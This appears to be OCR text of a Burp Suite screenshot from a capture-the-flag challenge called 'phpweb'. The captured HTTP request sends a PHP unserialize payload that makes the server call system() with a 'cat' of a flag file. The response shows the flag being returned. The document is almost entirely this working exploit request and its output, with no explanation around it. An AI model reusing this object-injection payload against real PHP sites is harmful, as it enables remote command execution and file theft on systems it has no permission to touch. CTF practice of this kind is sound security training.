 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
3 Content-Length: 96
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
8 Origin: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
15 Connection: close
16
17 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Pretty Raw Hex Render \n ≡
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{9ba0b931-8964-453e-a57d-adc47925b7b7}
31 flag{9ba0b931-8964-453e-a57d-adc47925b7b7}
</p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>